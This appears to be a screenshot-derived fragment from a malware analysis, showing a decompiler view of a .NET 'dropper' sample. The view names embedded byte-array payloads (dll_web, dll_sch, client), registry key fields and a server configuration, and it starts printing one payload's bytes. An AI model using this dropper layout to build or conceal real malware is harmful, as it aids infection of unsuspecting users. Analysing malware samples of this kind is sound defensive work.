 Assembly Explorer
SelfPath : string @0400000A
SubKey : string @04000007
ValueName : string @04000008
Payload @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000001
client : byte[] @04000001
dll_sch : byte[] @04000003
dll_web : byte[] @04000002
Program @02000006
ServerConfig @02000003
suitPath @02000005
dll_web : byte[]
1 // dropper.Payload
2 // Token: 0x04000002 RID: 2
3 public byte[] dll_web = new byte[]
4 {
5 231,
6 118,
7 64,
8 230,
9 216,
10 230,
11 117,
12 109,
13 42,
14 17,